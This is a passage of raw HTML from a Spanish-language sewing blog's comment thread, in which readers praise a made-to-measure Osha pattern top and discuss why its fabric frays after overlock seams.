blog-admin pid-1876689525"><a target="_self" href="https://www.blogger.com/comment/delete/1199504009187927884/2764280021588126479">Eliminar</a></span></span></div><div class="comment-replies"><div id="c2764280021588126479-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respuestas</a></span></span><ol id="c2764280021588126479-ra" class="thread-chrome thread-expanded"><div></div><div id="c2764280021588126479-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2764280021588126479">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c2764280021588126479-ce"></div></li></div><div id="c5880447916710345511-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5880447916710345511">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c5880447916710345511-ce"></div></li><li class="comment" id="c8959933931193557633"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/11006377503111016325" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.kiwakawaii.com/2014/11/osha-medida.html?showComment=1416474024835#c8959933931193557633">20/11/14, 10:00</a></span></div><p class="comment-content">Que bonita! Yo tengo esta tela también pero todavía no he hecho nada porque parece que se deshilacha mucho y no me atrevo. Esta con overlock? </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8959933931193557633">Responder</a><span class="item-control blog-admin blog-admin pid-870430101"><a target="_self" href="https://www.blogger.com/comment/delete/1199504009187927884/8959933931193557633">Eliminar</a></span></span></div><div class="comment-replies"><div id="c8959933931193557633-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respuestas</a></span></span><ol id="c8959933931193557633-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c4836160942803247922"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14647473024865525283" rel="nofollow">Kiwa</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.kiwakawaii.com/2014/11/osha-medida.html?showComment=1416736372087#c4836160942803247922">23/11/14, 10:52</a></span></div><p class="comment-content">Sí, toda con overlock menos el cuello...</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1876689525"><a target="_self" href="https://www.blogger.com/comment/delete/1199504009187927884/4836160942803247922">Eliminar</a></span></span></div><div class="comment-replies"><div id="c4836160942803247922-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respuestas</a></span></span><ol id="c4836160942803247922-ra" class="thread-chrome thread-expanded"><div></div><div id="c4836160942803247922-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4836160942803247922">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c4836160942803247922-ce"></div></li></div><div id="c8959933931193557633-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8959933931193557633">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c8959933931193557633-ce"></div></li><li class="comment" id="c5288113046450588348"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgThjr-rw3dpOPGMrvU_LE2NELWJDkejztN-tu74pQ0Y6ewl7J9u_8EzBXbq7skJPckqfm4b-_uAtpmXEp6yqy-vOeWlwK5P5o283y_xLCI0a3HKQUowkuLQsWfBb25Dg/s45-c/mariposa.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01589747907621225773" rel="nofollow">dawn - Mi rincón de mariposas</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.kiwakawaii.com/2014/11/osha-medida.html?showComment=1416476677267#c5288113046450588348">20/11/14, 10:44</a></span></div><p class="comment-content">ohhhhh qué bien te queda!!! fenomenal esos ajustes!<br>sobre la tela uffffff qué mal!!! la has cosido con overlock? sólo se me ocurre dejar un margen más ancho</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5288113046450588348">Responder</a><span class="item-control blog-admin blog-admin pid-1465696117"><a target="_self" href="https://www.blogger.com/comment/delete/1199504009187927884/5288113046450588348">Eliminar</a></span></span></div><div class="comment-replies"><div id="c5288113046450588348-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respuestas</a></span></span><ol id="c5288113046450588348-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c5389623057190675557"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14647473024865525283" rel="nofollow">Kiwa</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.kiwakawaii.com/2014/11/osha-medida.html?showComment=1416736401957#c5389623057190675557">23/11/14, 10:53</a></span></div><p class="comment-content">Gracias!<br>Sí, está cosida con la overlock, de hecho la costura está perfecta, es después de la costura que se deshace la tela...</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1876689525"><a target="_self" href="https://www.blogger.com/comment/delete/1199504009187927884/5389623057190675557">Eliminar</a></span></span></div><div class="comment-replies"><div id="c5389623057190675557-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respuestas</a></span></span><ol id="c5389623057190675557-ra" class="thread-chrome thread-expanded"><div></div><div id="c5389623057190675557-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5389623057190675557">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c5389623057190675557-ce"></div></li></div><div id="c5288113046450588348-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5288113046450588348">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c5288113046450588348-ce"></div></li><li class="comment" id="c7022484278531670678"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anónimo</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.kiwakawaii.com/2014/11/osha-medida.html?showComment=1416479385554#c7022484278531670678">20/11/14, 11:29</a></span></div><p class="comment-content">Me gusta mucho esta versión! Lo de los puños en los codos me lo apunto!<br>La has cosido con overlock? si es que no, solo se me ocurre lo que te dice Dawn, que dejes un poco más de margen, a ver si lo puedes solucionar...</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7022484278531670678">Responder</a><span class="item-control blog-admin blog-admin pid-1960971619"><a target="_self" href="https://www.blogger.com/comment/delete/1199504009187927884/7022484278531670678">Eliminar</a></span></span></div><div class="comment-replies"><div id="c7022484278531670678-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respuestas</a></span></span><ol id="c7022484278531670678-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c2044302015952918684"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14647473024865525283" rel="nofollow">Kiwa</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.kiwakawaii.com/2014/11/osha-medida.html?showComment=1416736480664#c2044302015952918684">23/11/14, 10:54</a></span></div><p class="comment-content">Gracias! <br>Sí, está con over, si es que lo raro es que la costura está perfecta...</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1876689525"><a target="_self" href="https://www.blogger.com/comment/delete/1199504009187927884/2044302015952918684">Eliminar</a></span></span></div><div class="comment-replies"><div id="c2044302015952918684-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respuestas</a></span></span><ol id="c2044302015952918684-ra" class="thread-chrome thread-expanded"><div></div><div id="c2044302015952918684-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2044302015952918684">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c2044302015952918684-ce"></div></li></div><div id="c7022484278531670678-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7022484278531670678">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c7022484278531670678-ce"></div></li><li class="comment" id="c945818931788764618"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjYZvgJjfpb3b_TCV0mJKJSQaaoG3OiLW3LjfAeBhrWfpmfj226o95JUWa9mhKM8gwm_uuNYTDvZI_ameYR43Ts-RAVvar2CBOqTYMSKp-pKb2DvL6iZAVMKtCmJUpFupQ/s45-c/logo+cuadrado.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/03253785455042163673" rel="nofollow">Merche Kushona</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.kiwakawaii.com/2014/11/osha-medida.html?showComment=1416479650770#c945818931788764618">20/11/14, 11:34</a></span></div><p class="comment-content">que bonita esta tela! me encanta el patron Osha!!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="945818931788764618">Responder</a><span class="item-control blog-admin blog-admin pid-1831929522"><a target="_self" href="https://www.blogger.com/comment/delete/1199504009187927884/945818931788764618">Eliminar</a></span></span></div><div class="comment-replies"><div id="c945818931788764618-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respuestas</a></span></span><ol id="c945818931788764618-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c8735139663473682230"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14647473024865525283" rel="nofollow">Kiwa</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.kiwakawaii.com/2014/11/osha-medida.html?showComment=1416736494227#c8735139663473682230">23/11/14, 10:54</a></span></div><p class="comment-content">A mi también, es muy versátil!!</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1876689525"><a target="_self" href="https://www.blogger.com/comment/delete/1199504009187927884/8735139663473682230">Eliminar</a></span></span></div><div class="comment-replies"><div id="c8735139663473682230-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respuestas</a></span></span><ol id="c8735139663473682230-ra" class="thread-chrome thread-expanded"><div></div><div id="c8735139663473682230-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8735139663473682230">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c8735139663473682230-ce"></div></li></div><div id="c945818931788764618-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="945818931788764618">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c945818931788764618-ce"></div></li><li class="comment" id="c8416384843443258895"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiYbisv1x6iWXTxKB_8jAhZIaCZSCnbdPQLpg_LPp16PxZ_LPswMIGeP39hpsZnyr_PGp6n0stgAD7FAyn89m3ERWm-Fwbh1ky4B6BlleZTbjvwx-Jb7pq__ktaoxHf-w/s45-c/IMG_2370.JPG" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08745726388422833946" rel="nofollow">Alicia</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.kiwakawaii.com/2014/11/osha-medida.html?showComment=1416484516569#c8416384843443258895">20/11/14, 12:55</a></span></div><p class="comment-content">La vaig comprar en gris... això és un no parar de crear necessitats jajajaja Petons!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8416384843443258895">Responder</a><span class="item-control blog-admin blog-admin pid-209186021"><a target="_self" href="https://www.blogger.com/comment/delete/1199504009187927884/8416384843443258895">Eliminar</a></span></span></div><div class="comment-replies"><div id="c8416384843443258895-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respuestas</a></span></span><ol id="c8416384843443258895-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c904829838898708100"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14647473024865525283" rel="nofollow">Kiwa</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.kiwakawaii.com/2014/11/osha-medida.html?showComment=1416736511360#c904829838898708100">23/11/14, 10:55</a></span></div><p class="comment-content">Jejejeje! Petons!</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1876689525"><a target="_self" href="https://www.blogger.com/comment/delete/1199504009187927884/904829838898708100">Eliminar</a></span></span></div><div class="comment-replies"><div id="c904829838898708100-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respuestas</a></span></span><ol id="c904829838898708100-ra" class="thread-chrome thread-expanded"><div></div><div id="c904829838898708100-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="904829838898708100">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c904829838898708100-ce"></div></li></div><div id="c8416384843443258895-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8416384843443258895">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c8416384843443258895-ce"></div></li><li class="comment" id="c1807764236884959968"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://www.costureraderetales.com" rel="nofollow">eva - costurera de retales</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.kiwakawaii.com/2014/11/osha-medida.html?showComment=1416493775392#c1807764236884959968">20/11/14, 15:29</a></span></div><p class="comment-content">Uauh!! qué bonita!! Y tanot que es a medida...genial.<br>Para solucionarlo... volver a coser comiendote un poco de manga.... </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1807764236884959968">Responder</a><span class="item-control blog-admin blog-admin pid-1960971619"><a target="_self" href="https://www.blogger.com/comment/delete/1199504009187927884/1807764236884959968">Eliminar</a></span></span></div><div class="comment-replies"><div id="c1807764236884959968-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respuestas</a></span></span><ol id="c1807764236884959968-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c4107174241044819266"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14647473024865525283" rel="nofollow">Kiwa</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.kiwakawaii.com/2014/11/osha-medida.html?showComment=1416736536003#c4107174241044819266">23/11/14, 10:55</a></span></div><p class="comment-content">Gracias!<br>Sí, es lo que haré, pero creo que me quedarán los puños demasiado arriba...</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1876689525"><a target="_self" href="https://www.blogger.com/comment/delete/1199504009187927884/4107174241044819266">Eliminar</a></span></span></div><div class="comment-replies"><div id="c4107174241044819266-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respuestas</a></span></span><ol id="c4107174241044819266-ra" class="thread-chrome thread-expanded"><div></div><div id="c4107174241044819266-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4107174241044819266">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c4107174241044819266-ce"></div></li></div><div id="c1807764236884959968-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1807764236884959968">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c1807764236884959968-ce"></div></li><li class="comment" id="c3344065392326257440"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjJ_pKPpHA4Fno2SRntksFa5JFY2Ui5RWDvhc1UHA6UBeLDCvFofp4dXMxOcR9q_KK-EsCk1P4B2laqz6jqou4kc-WD9bbhEYuMKKRyovJlIupoVQlG5w0NGvQxFgJYd6Y/s45-c/*" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/04327752828340121507" rel="nofollow">hirutxoak</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.kiwakawaii.com/2014/11/osha-medida.html?showComment=1416497644155#c3344065392326257440">20/11/14, 16:34</a></span></div><p class="comment-content">Te ha quedado muy bien...yo tambíen volveia a coser comiëndome un poco de manga...ya nos contarás!!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3344065392326257440">Responder</a><span class="item-control blog-admin blog-admin pid-451447442"><a target="_self" href="https://www.blogger.com/comment/delete/1199504009187927884/3344065392326257440">Eliminar</a></span></span></div><div class="comment-replies"><div id="c3344065392326257440-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respuestas</a></span></span><ol id="c3344065392326257440-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c7943933052175386609"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14647473024865525283" rel="nofollow">Kiwa</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.kiwakawaii.com/2014/11/osha-medida.html?showComment=1416736564425#c7943933052175386609">23/11/14, 10:56</a></span></div><p class="comment-content">Probaré a ver!</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1876689525"><a target="_self" href="https://www.blogger.com/comment/delete/1199504009187927884/7943933052175386609">Eliminar</a></span></span></div><div class="comment-replies"><div id="c7943933052175386609-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respuestas</a></span></span><ol id="c7943933052175386609-ra" class="thread-chrome thread-expanded"><div></div><div id="c7943933052175386609-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7943933052175386609">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c7943933052175386609-ce"></div></li></div><div id="c3344065392326257440-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3344065392326257440">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c3344065392326257440-ce"></div></li><li class="comment" id="c5263772708642195570"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg6h3icPzWvPd5EkfSVK896aCrk6W9GvPgxTsk-kpCrKfzuWBaweNgGpWM38cGdurtZncDcDlLsUNLHIXMoMClSDtDXapX5lyBPANl9NiF0DuERC4550IpAdTf0Shm6kEM/s45-c/*" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/15555524681116088003" rel="nofollow">misperendengues</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.kiwakawaii.com/2014/11/osha-medida.html?showComment=1416504447952#c5263772708642195570">20/11/14, 18:27</a></span></div><p class="comment-content">Me gustan tus cambios. Pero lo que más me llamó la atención es el estampado de la tela!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5263772708642195570">Responder</a><span class="item-control blog-admin blog-admin pid-656823424"><a target="_self" href="https://www.blogger.com/comment/delete/1199504009187927884/5263772708642195570">Eliminar</a></span></span></div><div class="comment-replies"><div id="c5263772708642195570-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respuestas</a></span></span><ol id="c5263772708642195570-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c146981495736643434"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14647473024865525283" rel="nofollow">Kiwa</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.kiwakawaii.com/2014/11/osha-medida.html?showComment=1416736575872#c146981495736643434">23/11/14, 10:56</a></span></div><p class="comment-content">Es chula, verdad?</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1876689525"><a target="_self" href="https://www.blogger.com/comment/delete/1199504009187927884/146981495736643434">Eliminar</a></span></span></div><div class="comment-replies"><div id="c146981495736643434-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respuestas</a></span></span><ol id="c146981495736643434-ra" class="thread-chrome thread-expanded"><div></div><div id="c146981495736643434-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="146981495736643434">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c146981495736643434-ce"></div></li></div><div id="c5263772708642195570-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5263772708642195570">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c5263772708642195570-ce"></div></li><li class="comment" id="c1178662297370460330"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/11238252663228480269" rel="nofollow">Les_costuretes</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.kiwakawaii.com/2014/11/osha-medida.html?showComment=1416515308822#c1178662297370460330">20/11/14, 21:28</a></span></div><p class="comment-content">Yo creo que la siguiente también la ajustaré un poco. Queda muy chula. Una pregunta: la tela pica? La he comprado para mi madre en verde... </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1178662297370460330">Responder</a><span class="item-control blog-admin blog-admin pid-991433003"><a target="_self" href="https://www.blogger.com/comment/delete/1199504009187927884/1178662297370460330">Eliminar</a></span></span></div><div class="comment-replies"><div id="c1178662297370460330-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respuestas</a></span></span><ol id="c1178662297370460330-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c1805240174390860920"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14647473024865525283" rel="nofollow">Kiwa</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.kiwakawaii.com/2014/11/osha-medida.html?showComment=1416736600589#c1805240174390860920">23/11/14, 10:56</a></span></div><p class="comment-content">A mi de momento no me pica!</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1876689525"><a target="_self" href="https://www.blogger.com/comment/delete/1199504009187927884/1805240174390860920">Eliminar</a></span></span></div><div class="comment-replies"><div id="c1805240174390860920-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respuestas</a></span></span><ol id="c1805240174390860920-ra" class="thread-chrome thread-expanded"><div></div><div id="c1805240174390860920-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1805240174390860920">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c1805240174390860920-ce"></div></li></div><div id="c1178662297370460330-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1178662297370460330">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c1178662297370460330-ce"></div></li><li class="comment" id="c25856997047200498"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01866143241193971110" rel="nofollow">aurora</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.kiwakawaii.com/2014/11/osha-medida.html?showComment=1416519928031#c25856997047200498">20/11/14, 22:45</a></span></div><p class="comment-content">Los ajustes te han quedado fantásticos, que ojo. La tela es preciosa la pena esos hilillos porque es chulisima</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="25856997047200498">Responder</a><span class="item-control blog-admin blog-admin pid-1929092147"><a target="_self" href="https://www.blogger.com/comment/delete/1199504009187927884/25856997047200498">Eliminar</a></span></span></div><div class="comment-replies"><div id="c25856997047200498-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respuestas</a></span></span><ol id="c25856997047200498-ra" class="thread-chrome thread-expanded"><div></div><div id="c25856997047200498-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="25856997047200498">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c25856997047200498-ce"></div></li><li class="comment" id="c6215593991587181541"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh69E7su3Gm3Fw3WeRFh6qUEsT07p4371TGEOmbdJkpiXpAm6bzNffsovujSJmKH4mmVxNNOvgskO4OzpUPeF5ZZGoLEDnLOb3uQk1YWcYDoIDzoDS1GoaYgZWyraU-jQ/s45-c/*" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/04671953970547146538" rel="nofollow">Mis costurikas y más</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.kiwakawaii.com/2014/11/osha-medida.html?showComment=1416522200406#c6215593991587181541">20/11/14, 23:23</a></span></div><p class="comment-content">Ohhh que rabia lo de la tela...a mi me pasa también con algunas telas, especialmente con las telas de punto finitas. Te ha quedado genial guapa</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6215593991587181541">Responder</a><span class="item-control blog-admin blog-admin pid-1173567552"><a target="_self" href="https://www.blogger.com/comment/delete/1199504009187927884/6215593991587181541">Eliminar</a></span></span></div><div class="comment-replies"><div id="c6215593991587181541-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respuestas</a></span></span><ol id="c6215593991587181541-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c950240662780793748"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14647473024865525283" rel="nofollow">Kiwa</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.kiwakawaii.com/2014/11/osha-medida.html?showComment=1416736631039#c950240662780793748">23/11/14, 10:57</a></span></div><p class="comment-content">Sí? Pues qué rabia!!!! <br>Gracias!</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1876689525"><a target="_self" href="https://www.blogger.com/comment/delete/1199504009187927884/950240662780793748">Eliminar</a></span></span></div><div class="comment-replies"><div id="c950240662780793748-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respuestas</a></span></span><ol id="c950240662780793748-ra" class="thread-chrome thread-expanded"><div></div><div id="c950240662780793748-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="950240662780793748">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c950240662780793748-ce"></div></li></div><div id="c6215593991587181541-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6215593991587181541">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c6215593991587181541-ce"></div></li><li class="comment" id="c2112470536570128798"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14776365195452015708" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.kiwakawaii.com/2014/11/osha-medida.html?showComment=1416555749792#c2112470536570128798">21/11/14, 8:42</a></span></div><p class="comment-content">Et queda PERFECTA!!! Pot ser q et passi perquè hi ha poc<br> marge de costura?<br>Petons!!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2112470536570128798">Responder</a><span class="item-control blog-admin blog-admin pid-1081559476"><a target="_self" href="https://www.blogger.com/comment/delete/1199504009187927884/2112470536570128798">Eliminar</a></span></span></div><div class="comment-replies"><div id="c2112470536570128798-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respuestas</a></span></span><ol id="c2112470536570128798-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c8519013762931520856"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14647473024865525283" rel="nofollow">Kiwa</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" 